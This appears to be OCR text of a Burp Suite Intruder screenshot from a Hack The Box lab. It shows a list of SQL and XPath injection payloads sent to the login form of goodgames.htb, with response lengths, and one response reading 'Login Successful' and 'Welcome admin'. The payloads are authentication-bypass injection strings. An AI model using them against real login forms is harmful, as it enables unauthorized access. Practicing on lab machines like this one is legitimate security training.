 3. Intruder attack of http://goodgames.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 guest 200 9464
9 ' or '1'='1 200 9682
10 ' or ''=' 200 9682
11 ' or 1]%00 200 33688
12 ' or /* or ' 200 33688
13 ' or "a" or ' 200 9464
14 ' or 1 or ' 200 9690
15 ' or true() or ' 200 33688
16 'or string-length(name(.))<10 ... 200 33688
17 'or contains(name,'adm') or' 200 33688
18 'or contains(.,'adm') or' 200 33688
19 'or position()=2 or' 200 33688
20 admin' or ' 200 9464
Request Response
Pretty Raw Hex Render \n
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admin0xblake0xblake
</h2>
100
101 <div>
Search... 0 matches
Finished